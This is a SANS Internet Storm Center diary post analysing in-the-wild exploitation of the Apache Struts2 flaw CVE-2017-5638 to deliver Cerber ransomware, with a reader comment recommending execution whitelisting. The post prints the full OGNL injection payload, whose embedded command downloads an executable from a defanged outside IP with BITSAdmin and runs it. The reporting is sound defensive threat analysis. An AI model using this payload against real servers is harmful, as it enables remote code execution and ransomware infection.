Java Struts2 Vulnerability Used To Install Cerber Crypto Ransomware
[We do have a special webcast about the Struts2 Vulnerability scheduled for 11am ET today. Sign up here]
Since about a month, we are tracking numerous attempts to exploit the Java Struts2 vulnerability (CVE-2017-5638). Typically, the exploits targeted Unix systems with simple Perl backdoors and bots. But recently, I saw a number of exploit attempts targeting Windows systems using a variant of the Cerber ransomware.
%{(#_='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='BITSAdmin.exe /Transfer JOB hxxp://82[.]165[.]129[.]119/UnInstall.exe %TEMP%/UnInstall.exe & %TEMP%/UnInstall.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
The command executed by the exploit as shown above:
- The script uses BITSAdmin to download the malware (I obfuscated the URL above.
- The malware ("UnInstall.exe") is saved in the %TEMP% directory
- finally, the malware is executed.
Virustotal shows pretty good coverage for this malware by now:

The malware reaches out to btc.blockr.io to retrieve a bitcoin wallet address for the money transfer. Encrypted files are renamed using random (encrypted) file names.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
STI|Twitter| LinkedIn
| Application Security: Securing Web Apps, APIs, and Microservices | Orlando | Mar 29th - Apr 3rd 2026 |



Comments
The command executed by the exploit as shown above:
1. The script uses BITSAdmin to download the malware (I obfuscated the URL above.
2. The malware ("UnInstall.exe") is saved in the %TEMP% directory
3. finally, the malware is executed.
[/quote]
As usual, pretty harmless!
Only Windows administrators who still have not employed whitelisting (for example using Software Restriction Policies, available in ALL editions of Windows XP and later versions) to deny execution in %USERPROFILE% (and all other locations unprivileged users can write too) put their users at trivially avoidable risk.
Anonymous
Apr 6th 2017
8 years ago